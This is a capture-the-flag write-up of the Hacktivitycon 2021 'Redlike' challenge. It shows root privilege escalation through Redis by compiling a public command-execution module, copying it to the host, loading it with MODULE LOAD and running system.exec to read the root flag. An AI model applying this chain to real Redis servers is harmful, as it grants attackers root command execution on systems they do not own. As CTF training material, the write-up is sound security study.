Redlike (Redis PrivEsc) Hacktivitycon 2021 Writeup [Alternate Approach]
![Redlike (Redis PrivEsc) Hacktivitycon 2021 Writeup [Alternate Approach]](https://miro.medium.com/max/788/0*wj44yAjifjt6VlCP.png)
After I read write-ups by other hackers of this challenge, I found out that most of them solved it with adding SSH keys, and I did it by installing redis module, so here is my approach.
As we start the challenge we get ssh login to start with, in privilege escalation just like everyone else I started with linpeas.sh after analysing the results of linpeas I realised soon there is nothing much in this box other than redis.

So I started with checking redis-server and redis-cli versions.

Then after some research I came across this redis module.
https://github.com/n0b0dyCN/RedisModules-ExecuteCommand
I cloned and compiled the module in my VPS and uploaded it to the host.
git clone https://github.com/n0b0dyCN/RedisModules-ExecuteCommand.git
cd RedisModules-ExecuteCommand
make
scp -P 30341 module.so user@challenge.ctf.games:/tmp/

Then I loaded the module, and I was able to executed the command as root and read the flag.
redis-cli
MODULE LOAD /tmp/module.so
system.exec "id"
system.exec "ls /root/"
system.exec "cat /root/flag.txt"
Thanks for reading :)
Read other posts